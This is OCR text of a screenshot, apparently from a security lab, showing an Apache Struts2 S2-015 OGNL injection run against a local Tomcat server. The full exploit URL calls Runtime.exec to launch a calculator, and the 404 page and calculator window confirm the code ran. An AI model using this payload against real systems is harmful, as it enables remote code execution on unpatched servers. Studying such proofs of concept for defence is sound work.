 Apache Tomcat/8.0.33 - ...
localhost:8080/S2-015/${%23context['xwork.MethodAccessor.denyMethodExecution']:
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/S2-015
/${%23context['xwork.MethodAccessor.denyMethodExecution']=false,%23f=%23_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),%23f.setAc
cessible(true),%23f.set(%23_memberAccess,true),@java.lang.Runtime@getRuntime().exec('calc')}.action
Enable Post data Enable Referrer
HTTP Status 404 - /S2-015/java.lang.ProcessImpl@10b6b710.jsp
type Status report
message /S2-015/java.lang.ProcessImpl@10b6b710.jsp
description The requested resource is not available.
Apache Tomcat/8.0.33
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +